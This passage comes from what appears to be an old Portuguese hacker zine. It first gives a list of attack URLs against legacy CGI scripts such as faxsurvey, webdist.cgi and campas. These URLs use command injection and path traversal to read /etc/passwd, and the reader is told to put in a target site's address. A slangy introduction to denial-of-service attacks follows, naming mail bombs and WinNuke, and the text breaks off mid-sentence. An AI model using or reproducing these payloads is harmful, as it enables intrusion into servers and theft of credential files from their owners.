 cgi?/etc/* query http://xxx.xxx.xxx/cgi-bin/query?%0a/bin/cat%20/etc/passwd faxsurvey
http://xxx.xxx.xxx/cgi-bin/faxsurvey?/bin/cat%20/etc/passwd htmlscript
http://xxx.xxx.xxx/cgi-bin/htmlscript?../../../../etc/passwd webdist.cgi http://xxx.xxx.xxx/cgi-
bin/webdist.cgi?distloc=;cat%20/etc/passwd nph-test-cgi http://xxx.xxx.xxx/cgi-bin/nph-
test-cgi?/etc/* echo http://xxx.xxx.xxx/cgi-bin/echo?%0Acat%20/etc/passwd view-source
http://xxx.xxx.xxx/cgi-bin/view-source?../../../../../etc/passwd pfdisplay
http://xxx.xxx.xxx/cgi-bin/pfdispaly.cgi?/../../../../etc/passwd campas http://xxx.xxx.xxx/cgi-
bin/campas?%0acat%0a/etc/passwd%0a wrap http://xxx.xxx.xxx/cgi-
bin/wrap?/../../../../../etc whatever http://xxx.xxx.xxx/cgi-bin/handler/whatever;cat
/etc/passwd|? data=Download xenolith http://xxx.xxx.xxx/cgi-bin/handler/xenolith;cat
/etc/passwd/| ?data=Download



Substitua o xxx.xxx.xxx pelo endereço do site



DoS

PARA COMEÇAR A ESCREVER SOBRE DoS, NADA MELHOR DO QUE EXPLICAR O QUE É ISSO.
O LAMMER VEM E DIZ: " EU SEI! É UM SISTEMA OPERACIONAU SUPER LEGAL CRIADU PELU
BIU GAYTIS, PAI DU MERCADU DI SOFITIWARE! I EU SEI TUDU DELI!" NÃO!!!!! O HACKING
NÃO SE LIMITA A MERDAS COMO DOS LAMMAH! NA VERDADE NEM SEI SE CHEGA A
INCLUIR TAMANHA BOSTA. ASSIM, DOS E DoS SÃO COISAS DIFERENTES. ENQUANTO DOS
QUER DIZER "DISK OPERATING SYSTEM", DoS QUER DIZER "DENIAL OF SERVICE". DoS É UM
ATAQUE MUITO ÚTIL, E COMO O PRÓPRIO NOME DIZ, NEGA UM DETERMINADO TIPO DE
SERVIÇO AOS USUÁRIOS, ISTO É, IMPEDE QUE ACESSEM UM DETEMINADO SERVOÇO DO
HOST.



PODE-SE TER COMO ALVO DE UM DoS DESDE O MAIS BAIXO LAYERDO TCP/IP ATÉ STACK
ATÉ O LAYER DE APLICAÇÃO, TRAVANDO O IRC DO CARA, POR EXEMPLO. COMO VEREMOS
AQUI, NÃO EXISTE UM ATAQUE DE DoS, E SIM VÁRIOS TIPOS DE ATAQUES QUE PODEM SER
CONSIDERADOS COMO DoS, CADA UM DELES ATACANDO UMA PARTE DO TCP/IP E DOS
SEUS SUBPROTOCOLOS.



A UTILIDADE? VÁRIAS! O PRÓPRIO MAIL BOMB PODE SER CLASSIFICADO COMO UM
ATAQUE DE DoS, POIS ELE ENCHE A CAIXA DO MANÉ DE MENSAGENS IMPDINDO QUE ELE
CHEQUE OU TALVEZ ATÉ TRAVANDO O POP3. OUTRO EXEMPLO É O WINNUKE, QUE ATACA
UM DRIVER DO TCP/IP E FAZ COISAS QUE VARIAM DE CAIR A CONEXÃO DO CARA ATÉ
RESETAR O MICRO DO SUJEITO. ASSIM, O DoS SURGE COMO UM NOVO CAMPO A SER
EXPLORADO, INVESTIGANDO NÃO SOMENTE FUROS DE SEGURANÇA MAS SIM FRAQUEZAS
NA MANEIRA COM QUE OS PROTOCOLOS E OS SISTEMAS OPERACIONAIS LIDAM COM

                                                5
 